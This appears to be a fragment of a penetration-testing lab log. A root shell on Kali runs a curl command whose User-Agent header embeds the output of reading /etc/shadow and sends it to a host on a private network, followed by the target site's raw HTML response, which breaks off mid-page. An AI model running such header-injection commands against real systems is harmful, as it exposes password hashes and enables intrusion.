 root@kali:~# curl -H "User-Agent: 11  $(sed 1p  /etc/shadow)" http://192.168.3.31:83/
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<link href="style/css.css" type="text/css" rel="stylesheet" />
<title>_</title>
<script type="text/javascript" src="js/jquery-1.8.0.min.js"></script>
<script type="text/javascript" src="js/slides.js"></script>
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/nav.js"></script>
<!--[if lte IE 6]>
<script src="js/DD_belatedPNG_0.0.8a.js" type="text/javascript"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('div, ul, img, li, input , a');
    </script>
<![endif]-->
</head>
<body>
<div id="head">
  <div class="head">
    <div class="h_l">
      <img src="upLoadFile/201311113371.png" />
    </div>
    <div class="h_r">
      <script src="advfile/ad29.js"></script>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div id="xynav">
<div id="nav">
  <ul>
<li><a href="index.asp" target="_self" title=""></a>
</li>
</li>
<div class="n"></div>
<li><a href="news.asp" target="_self" title=""></a>
<ul>